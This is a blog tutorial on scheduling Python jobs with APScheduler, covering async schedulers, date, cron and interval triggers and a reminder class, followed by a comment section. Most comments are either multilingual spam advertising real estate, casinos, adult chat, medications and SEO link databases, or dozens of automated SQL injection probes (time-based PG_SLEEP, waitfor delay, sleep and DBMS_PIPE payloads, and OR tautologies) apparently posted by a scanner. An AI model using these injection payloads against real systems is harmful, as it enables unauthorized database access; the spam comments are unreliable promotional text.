Asynchronous Scheduling with APScheduler


APScheduler interaction diagram

Image from pythonmana.com

✪ Ryan's Profile Image ✪ Ryan   |   Sept. 19, 2023,  Last edited Sept. 19, 2023   |   Johnson City, TN, US

Overview

 

Scheduling tasks is a necessity in system administration and application development. There are a variety of techniques and libraries for scheduling tasks and depending on the use case, a particular technique or library may be preferred. Advanced Python Scheduler (APScheduler) offers thread-safe schedulers with configurable triggers for Cron-like scheduling, delayed scheduling of single-run jobs, and interval-based scheduling. While the descriptor advanced might carry the connotation hard to use, APScheduler's syntax is succinct and straightforward. Its thread-safety, configurability, simple syntax, and documentation, make APScheduler a compelling library for scheduling tasks. Perhaps it is best described in the developer's own words:

Advanced Python Scheduler (APScheduler) is a light but powerful in-process task scheduler that lets you schedule jobs (functions or any python callables) to be executed at times of your choosing.

This can be a far better alternative to externally run cron scripts for long-running applications (e.g. web applications), as it is platform neutral and can directly access your application’s variables and functions.

The development of APScheduler was heavily influenced by the Quartz task scheduler written in Java. APScheduler provides most of the major features that Quartz does, but it also provides features not present in Quartz (such as multiple job stores). [https://pypi.org/project/APScheduler/2.1.2/]

APScheduler is not included in the standard Python installation. It is maintained by developer Alex Grönholm (https://github.com/agronholm/apscheduler). To install APScheduler and its dependencies, first install pip, if you have not yet so. Then add pip to your system's Path directory. Finally, run the following command in your system's command line interpreter:

pip install apscheduler

 

Schedulers and Triggers

 

APScheduler offers four main components: triggers, job stores, executors, and schedulers. This lesson will introduce the two most fundamental components: schedulers and triggers.

 

Schedulers

 

The scheduler is the component used to add or remove a job. APScheduler has several predefined scheduling modules. These include:

  1. BlockingScheduler: As the name indicates, this scheduler is blocking, meaning it prevents the execution of further code by running in the foreground. This could be used to provide a standalone scheduler (e.g., to build a daemon).
    Example implementation.
     
  2. BackgroundScheduler: This scheduler runs inside your existing application on a separate thread. As such, it is considered to run in the background of an application.
    Example implementation
     
  3. AsyncIOScheduler: This scheduler will run jobs in the asyncio event loop's thread pool. This lesson will focus on using AsyncIOScheduler with a few different types of triggers.
    Example implementation

Among the included schedulers APScheduler also provides GeventScheduler, TornadoScheduler, TwistedScheduler, and QtScheduler which are designed to work with specific libraries.

 

 

Triggers

 

Triggers contain the logic to calculate the date/time for the scheduler to execute a job. APScheduler provides three trigger types:

 

Using AsyncIOScheduler

 

AsyncIOScheduler with DateTrigger

 

One thing we may want to do is schedule a job to run at a particular time on a given date. This would be useful if we were writing an application (such as a Django or Flask web app) which provides a feature to schedule reminders or calendar events.

First, we will import AsyncIOScheduler, the DateTrigger class, and the datetime and timedelta modules (from the datetime library).

from apscheduler.schedulers.asyncio import AsyncIOScheduler
from apscheduler.triggers.date import DateTrigger
from datetime import datetime as dt, timedelta

 

Executing Our First Job

 

First, let's see a simplistic example. We will schedule a function to run at a certain time on a particular date. We will use DateTrigger to calculate for the scheduler when our function should run.

sched = AsyncIOScheduler() # Initialize a new async scheduler
sched.start() # Start the scheduler
# Create a function to execute at the scheduled time
def exec_task():
    print("Task executed!")

timestamp = dt.now() + timedelta(seconds=2) # 2 seconds from now
dt_trigger = DateTrigger(run_date=timestamp) # Create a DateTrigger

sched.add_job(func=exec_task, trigger=dt_trigger)
<Job (id=d8a6d45b6d72413fbedd351772445bdb name=exec_task)>
 
Task executed!

 

Removing a Job

 

When we create a job, AsyncIOScheduler returns a reference to the newly created Job object (apscheduler.job.Job). If we decide we want to cancel our job before it is scheduled to run, we must access the Job's unique id so that we can pass it to remove_job.

timestamp = dt.now() + timedelta(seconds=2) # 2 seconds from now
dt_trigger = DateTrigger(run_date=timestamp) # Create a DateTrigger

job = sched.add_job(func=exec_task, trigger=dt_trigger)
print(f"Job id={job.id}")

# Delete the job:
sched.remove_job(job.id)
Job id=f6adce10664145bc9853c92a2719f56e

 

Using args

 

If we need to accept arguments in our target function, we will have to use a slightly different syntax in the add_job function.

def exec_task(task_no, n):
    print(f"Task {task_no} of {n} executed!")

for i in range(0, 3):
    timestamp = dt.now() + timedelta(seconds=1)
    dt_trigger = DateTrigger(run_date=timestamp)

    # We use an args list that our target function
    # will assign to its parameters.
    sched.add_job(func=exec_task, trigger=dt_trigger, args=[i, 3])
Task 0 of 3 executed!Task 1 of 3 executed!

Task 2 of 3 executed!

 

Run the above function a few times. Notice that the last task sometimes executes second. That is due to the scheduler's asynchronous nature.

NOTE: If you need to guarantee that jobs execute in a particular order, you will need to use a synchronous scheduler.

 

Shutting Down

 

Finally, we can shut down our asynchronous scheduler's executor.

# Shut down the scheduler once all of our jobs have executed.
sched.shutdown(wait=True)

 

Writing a Custom Reminder System that uses DateTrigger

 

Now that we know how to use the async scheduler with a DateTrigger, we can create something a little bit more useful: a basic design for scheduling reminders.

 

First, we will create a reminder class that we can instantiate to represent reminders.

class Reminder:
    def __init__(self, timestamp, title, description):
        # The first two fields will be accessed by our
        # scheduler:
        self._job_id       = None
        self.scheduled     = False
        self.timestamp     = timestamp
        self.title         = title
        self.description   = description
        # Create a human-readable string to show when the reminder is scheduled:
        self.reminder_time = dt.strftime(self.timestamp, '%H:%M:%S on %m-%d-%y')
        
    
    def update(self, timestamp, title=None, description=None):
        # If the reminder is alread scheduled, require
        # the reminder to be un-scheduled before the reminder
        # can be updated.
        if self.scheduled:
            return "Please remove the scheduled job before updating"
        else:
            self.timestamp = timestamp
            self.reminder_time = dt.strftime(self.timestamp, '%H:%M:%S on %m-%d-%y')
            # Set title and description if they were passed in as args:
            if title:
                self.title = title
            if description:
                self.description = description
            return "Updated"
    
    def __str__(self):
        return (
            f"Title:         {self.title}\n"
            f"Scheduled:     {self.scheduled}\n"
            f"Reminder time: {self.reminder_time}\n"
            f"Description:   {self.description}\n"
        )

 

Now we will write a custom scheduler class that extends the functionality of AsyncIOScheduler for our particular use case. In essence, we are creating a wrapper class that will start the scheduler when it is initialized. Our subtyped class will allow Reminder objects to conveniently be passed as arguments that we will then use to schedule or remove jobs with the methods provided by our superclass (APScheduler), namely, add_job and remove_job.

class AsyncReminderScheduler(AsyncIOScheduler):
    def show_reminder(self, reminder):
        reminder.scheduled=False # Set scheduled to false again -- event fired
        print("\n" + str(reminder))
    
    def __init__(self):
        super().__init__()
        self.start()
    
    def add_reminder(self, reminder):        
        # If the show_reminder function had no args, we would not include the args list
        dt_trigger = DateTrigger(run_date=reminder.timestamp)
        job = self.add_job(func=self.show_reminder, trigger=dt_trigger, args=[reminder])
        
        # Update the reminder object to show that it is scheduled
        # and store the job ID so the reminder can be removed if needed:
        reminder._job_id = job.id
        reminder.scheduled = True
        
    def remove_reminder(self, reminder):
        if reminder.scheduled:
            self.remove_job(reminder._job_id)
            reminder.scheduled = False

 

Now that we have all the code we need, let's go ahead and initialize the scheduler.

reminder_sched = AsyncReminderScheduler()
 

Now that our scheduler is running, let's create a new reminder.

# Create a datetime.datetime object on the current date, 1 day from now:
reminder_timestamp = dt.now() + timedelta(days=1)

py_reminder = Reminder(reminder_timestamp, 'Do Python work!', 'Lab due at midnight 😩')

 

Let's schedule our new reminder.

 
reminder_sched.add_reminder(py_reminder)
print(f'Reminder scheduled: {py_reminder.scheduled}')

# Since the reminder is scheduled, we are locked from updating it until
# the reminder has been un-scheduled:
attempt = py_reminder.update(dt.now())
print(attempt)

# Now, let's un-schedule the reminder so we can modify the time and description:
reminder_sched.remove_reminder(py_reminder)
print(f'\nReminder scheduled: {py_reminder.scheduled}')

new_timestamp = dt.now() + timedelta(seconds=4) # Run in 4 seconds...
attempt = py_reminder.update(new_timestamp, description="Lab due tomorrow 😮‍💨")
print(attempt)

reminder_sched.add_reminder(py_reminder)
print(f'\nReminder scheduled: {py_reminder.scheduled}')
Reminder scheduled: True
Please remove the scheduled job before updating

Reminder scheduled: False
Updated

Reminder scheduled: True

Title:         Do Python work!
Scheduled:     False
Reminder time: 23:12:07 on 04-01-22
Description:   Lab due tomorrow 😮‍💨

 

Enhancing the Reminder System: Adding CronTriggers

 

Using DateTrigger let us set one-time reminders but many scheduling apps allow us to set repeating reminders. Using the CronTrigger, we can too! Let's create a WeeklyReminder class and then we will recreate AsyncReminderScheduler with a new add_weekly_reminder function (we will use the same remove_reminder function to un-schedule either type of reminder.

 

First, we will define WeeklyReminder. We will accept a string for the day followed along with the hour and minute as ints to specify the time that our reminders will trigger on their respective day of the week.

 

CronTrigger accepts a few different arguments for the day. The days can be specified as strings in the format:

"mon", "tue", "wed", "thu", "fri", "sat"

 

They can also be specified as integers from 0-6 with 0 representing Monday and 6 representing Sunday.

 

Cron is even flexible enough to let us specify day ranges where by linking the two of the string day specifiers with a dash. E.g.,

"mon-fri", "sun-sat", "tue-wed"

 

By accepting a string argument to the day field of our WeeklyReminder class, we can give users the flexibility to schedule a job on a range of days or an individual day.

class WeeklyReminder:
    def __init__(self, day, hour, minute, title, description):
        day = day.lower() # Clean
        if not '-' in day: #If not day range
            day = day[0:3] # Ensure 1st 3 letters only in case full day name was passed
        
        self._job_id       = None
        self.scheduled     = False
        self.day           = day
        self.hour          = hour
        self.minute        = minute
        self.title         = title
        self.description   = description

        self.reminder_time = f"{self.hour}:{self.minute} on {self.day}"
    
    def update(self, day=None, hour=None, minute=None, title=None, description=None):
        # If the reminder is alread scheduled, require
        # the reminder to be un-scheduled before the reminder
        # can be updated.
        if self.scheduled:
            return "Please remove the scheduled job before updating"
        else:
            day = day.lower() # Clean
            if day:
                if not '-' in day: #If not day range
                    day = day[0:3] # Ensure 1st 3 letters only in case full day name was passed
                self.day = day
            if hour:
                self.hour = hour
            if minute:
                self.minute = minute
            if title:
                self.title = title
            if description:
                self.description = description

            self.reminder_time = f"{self.hour}:{self.minute} on {self.day}"
            
            return "Updated"
    
    def __str__(self):
        return (
            f"Title:         {self.title}\n"
            f"Scheduled:     {self.scheduled}\n"
            f"Reminder time: {self.reminder_time}\n"
            f"Description:   {self.description}\n"
        )

 

We will redefine the AsyncReminderScheduler by adding the add_weekly_reminder function that uses a CronTrigger.

import tzlocal

from apscheduler.triggers.cron import CronTrigger

class AsyncReminderScheduler(AsyncIOScheduler):
    def show_reminder(self, reminder):
        reminder.scheduled=False # Set scheduled to false again -- event fired
        print("\n" + str(reminder))
    
    def __init__(self):
        super().__init__(timezone=str(tzlocal.get_localzone()))
        self.start()
    
    def add_reminder(self, reminder):        
        # If the show_reminder function had no args, we would not include the args list
        dt_trigger = DateTrigger(run_date=reminder.timestamp)
        job = self.add_job(func=self.show_reminder, trigger=dt_trigger, args=[reminder])
        
        # Update the reminder object to show that it is scheduled
        # and store the job ID so the reminder can be removed if needed:
        reminder._job_id = job.id
        reminder.scheduled = True
        
    def add_weekly_reminder(self, reminder):
        cr_trigger = CronTrigger(
                            day_of_week=reminder.day,
                            hour=reminder.hour,
                            minute=reminder.minute
                        )
        job = self.add_job(func=self.show_reminder, trigger=cr_trigger, args=[reminder])
        reminder.scheduled = True
        
    def remove_reminder(self, reminder):
        if reminder.scheduled:
            self.remove_job(reminder._job_id)
            reminder.scheduled = False
# Initialize a new scheduler
reminder_sched = AsyncReminderScheduler()
# Schedule 1 minute from the current time weekly:
now = dt.now() + timedelta(minutes=1)
hour = now.hour
minute = now.minute

day1 = now.strftime('%A')[0:3] + "-"
tmrw = now + timedelta(days=1)
day2 = tmrw.strftime('%A')[0:3]

day = day1 + day2

print(f"Day arg:    {day} {type(day)}")
print(f"Hour:       {hour} {type(hour)}")
print(f"Minute arg: {minute} {type(minute)}")

py_wk_reminder = WeeklyReminder(
                    day, hour, minute, 'Do Python work!',
                    '🐍 Time to write more Python!!'
                 )

reminder_sched.add_weekly_reminder(py_wk_reminder)
print("Reminders should print in ~60 seconds")
 
Day arg:    Fri-Sat <class 'str'>
Hour:       23 <class 'int'>
Minute arg: 17 <class 'int'>
Reminders should print in ~60 seconds

Title:         Do Python work!
Scheduled:     False
Reminder time: 23:17 on fri-sat
Description:   🐍 Time to write more Python!!

 

PytzUsageWarning

 

You may have noticed one other slight change in the redefinition of AsyncReminderScheduler: tzlocal was imported and the superclass init function changed to super().__init__(timezone=str(tzlocal.get_localzone())). That was done to supress a warning that looks something like this:

 

C:\ProgramData\Anaconda3\lib\site-packages\apscheduler\util.py:436: PytzUsageWarning: The localize method is no longer necessary, as this time zone supports the fold attribute (PEP 495). For more details on migrating to a PEP 495-compliant implementation, see https://pytz-deprecation-shim.readthedocs.io/en/latest/migration.html

return tzinfo.localize(dt)

 

In short, PEP 495 deprecated pytz in favor of zoneinfo. APScheduler is clearly still using pytz. Using the local timezone from tzlocal will suppress the ugly warning.

 

AsyncIOScheduler with IntervalTrigger

 

Some jobs need to be performed on intervals, for example, syncing a message inbox every 30 days, or perhaps running a custom script every few hours. IntervalTrigger fits such use cases.

 

def exec_job():
    print("Executing job")

sched = AsyncIOScheduler()

sched.start()

# Schedule exec_job to be called every two hours
sched.add_job(exec_job, 'interval', hours=2)
<Job (id=5df83ac2d7314076bdb1b969859c63b9 name=exec_job)>

 

You can also specify a start date and an end date.

sched.add_job(exec_job, 'interval', hours=2, start_date='2022-04-01 09:30:00', end_date='2023-06-20 11:00:00')
 
<Job (id=5f9cfb57c1d74e4cb71fdff0ccb66d61 name=exec_job)>

 

Lastly, there is a jitter option which adds an element of randomness ([-120,+120] seconds) to the precise execution time. The documentation explains that this can be useful if you are using multiple servers and wish to avoid them running a job at the exact same moment, or to prevent multiple jobs with similar options from running concurrently.

 

# Run `exec_job` every hour with an extra-delay picked randomly in a [-120,+120] seconds window.
sched.add_job(exec_job, 'interval', hours=1, jitter=120)
<Job (id=3160c90f563f48ed8213ba24488a6604 name=exec_job)>

 

Comments 2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

@@dtM6V


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

����%2527%2522\'\"


2 weeks, 1 day ago  2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

gOK2DAn3')) OR 317=(SELECT 317 FROM PG_SLEEP(15))--


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

WBG0fuzI') OR 575=(SELECT 575 FROM PG_SLEEP(15))--


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

QjgjIEQu' OR 870=(SELECT 870 FROM PG_SLEEP(15))--


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

-1)) OR 416=(SELECT 416 FROM PG_SLEEP(15))--


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

-1) OR 38=(SELECT 38 FROM PG_SLEEP(15))--


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

-1 OR 636=(SELECT 636 FROM PG_SLEEP(15))--


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

TtGEJj3w'; waitfor delay '0:0:15' --


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

-1 waitfor delay '0:0:15' --


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

-1); waitfor delay '0:0:15' --


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

-1; waitfor delay '0:0:15' --


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

*if(now()=sysdate(),sleep(15),0)


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

-1" OR 5*5=25 or "o3aDUhDd"="


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

-1' OR 5*5=25 or 'Gv8yVrQR'='


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

-1" OR 5*5=25 --


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

-1' OR 5*5=25 --


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

-1 OR 5*5=25


2 weeks, 1 day ago 
Delete Comment Reply  gBqsPxAZ

-1 OR 5*5=25 --


2 weeks, 6 days ago 
Delete Comment Reply  AndrewDus

Багато подій відбувається щодня, і не всі з них легко відстежити. Але саме останні новини допомагають зібрати основну картину. Це робить життя простішим.


2 weeks, 6 days ago 
Delete Comment Reply  Barrybramp

Дуже цікаво спостерігати за тим, як змінюється книжковий ринок. Зараз книжкові новинки часто стають темою обговорень у соцмережах. Це створює додатковий інтерес.


4 weeks, 1 day ago 
Delete Comment Reply  KevinPef

Багато людей цікавляться правильними пропорціями змішування, щоб отримати бажаний результат без втрати якості продукту. У таких випадках часто виникає питання як розвести спирт, адже від цього залежить смак і безпечність використання. Важливо враховувати якість води та дотримуватися перевірених рекомендацій.


1 month, 1 week ago 
Delete Comment Reply  JamesVop

Большой город предлагает множество вариантов проживания, подходящих под разные запросы и возможности. Многие интересуются направлением жилье Киев аренда квартира, чтобы найти оптимальный вариант по цене и расположению. Грамотный подход и терпение помогают добиться хорошего результата.


1 month, 1 week ago 
Delete Comment Reply  LincolnUpdap

Сучасні онлайн-платформи пропонують безліч можливостей для розвитку та самовдосконалення. Серед них особливо виділяється жіночий портал, який орієнтований на актуальні потреби жінок різного віку. Там регулярно з’являються нові статті, що допомагають краще розуміти себе та світ.


1 month, 1 week ago 
Delete Comment Reply  JuniorJat

Мене завжди цікавили культурні події та фестивалі, які регулярно проходять у різних містах України. Щоб не пропустити нічого цікавого, я переглядаю новини Львова, де часто публікують анонси важливих заходів. Завдяки цьому можна заздалегідь спланувати участь у подіях та отримати новий досвід.


1 month, 1 week ago 
Delete Comment Reply  Antonioemilk

Слідкування за новинами стало невід’ємною частиною мого щоденного розкладу. Обов’язково переглядаю новини Києва, щоб бути в курсі всіх важливих змін. Це дозволяє залишатися обізнаним і швидко реагувати на актуальні події.


1 month, 2 weeks ago 
Delete Comment Reply  Edwardolug

Many SUV owners rely on comprehensive manuals to maintain both security and exterior components. While exploring automotive guides and technical resources, I discovered 2022 Pathfinder body exterior doors roof and vehicle security manual check service details that explains inspection routines, repair procedures, and recommended servicing steps. Understanding this manual helps ensure doo


1 month, 3 weeks ago 
Delete Comment Reply  DennisViata

Рынок столичной недвижимости постоянно пополняется новыми предложениями от владельцев жилья. После подготовки фотографий и описания собственник разместил объявление продам 1 комнатную квартиру Киев estate.kiev.ua, рассчитывая привлечь внимание молодых покупателей. Небольшие квартиры остаются востребованными благодаря доступной цене и удобству для одного человека или пары.


2 months ago 
Delete Comment Reply  JacobAcego

Для эффективного использования программы можно приобрести базы xrumer https://www.olx.ua/d/uk/obyavlenie/progon-hrumerom-dr-50-po-ahrefs-uvelichu-reyting-domena-IDXnHrG.html, собранные вручную.


2 months ago 
Delete Comment Reply  Stephenloany

Coraz więcej polskich graczy interesuje się promocjami umożliwiającymi rozpoczęcie gry bez ryzyka finansowego. Właśnie dlatego nowe kasyna darmowe spiny bez depozytu przyciągają uwagę osób szukających korzystnych ofert powitalnych. Takie rozwiązanie pozwala przetestować wybrane automaty bez konieczności wpłacania własnych środków.


3 months, 1 week ago 
Delete Comment Reply  Arthurcem

Кухня має бути не лише красивою, а й практичною. У матеріалі ремонт кухні - стиль та функціональність https://vseproremont.com/ детально розглянуті планувальні рішення. Поради допомагають створити комфортний простір для щоденного життя.


3 months, 1 week ago 
Delete Comment Reply  HermanClous

В городской среде такие устройства тоже находят широкое применение. Во втором предложении становится ясно, что зарядные станции подходят для квартир. Это делает их универсальным решением.


3 months, 1 week ago 
Delete Comment Reply  JohnnieLaf

Для работы на выезде часто требуется питание для инструментов и техники. Во втором предложении видно, что зарядные станции подходят для мобильных рабочих мест. Это расширяет возможности специалистов.


3 months, 1 week ago 
Delete Comment Reply  JeffreyBam

Steeds meer mensen verkennen online alternatieven voor traditionele communicatie. Binnen dit aanbod wordt seks chat https://xxxbabes4u.com/nl/ vaak als dienst benoemd. Respectvolle omgang en duidelijke afspraken blijven hierbij belangrijk.


3 months, 1 week ago 
Delete Comment Reply  DavidCaf

Subscription-based services are becoming more popular every year. Users often order medications goldmed.info on a monthly basis for chronic therapy. Automated reminders help avoid missed doses.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'QodwuGIE'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "sMfgzaRU"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

aJ3Ni7KD'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 515=(SELECT 515 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 943=(SELECT 943 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 860=(SELECT 860 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@jG4sW

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

Ktva2klV' OR 862=(SELECT 862 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

pkz9tC1J') OR 165=(SELECT 165 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

ehcaskGB')) OR 943=(SELECT 943 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z


3 months, 2 weeks ago 
Delete Comment Reply  JessiePap

Під час навчання або роботи онлайн важливо підтримувати гаджети зарядженими. У цьому допомагають потужні зарядні станції, здатні забезпечити енергією ноутбуки, планшети та телефони одночасно. Вони підвищують продуктивність та комфорт.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or '3SPmjyW2'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "S2y21ssF"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@WVBse

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

VfSfqwcz'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 291=(SELECT 291 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 739=(SELECT 739 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 898=(SELECT 898 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

UOjO2KXD' OR 954=(SELECT 954 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

dYItXiUz') OR 226=(SELECT 226 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

Y2K0I2S6')) OR 267=(SELECT 267 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

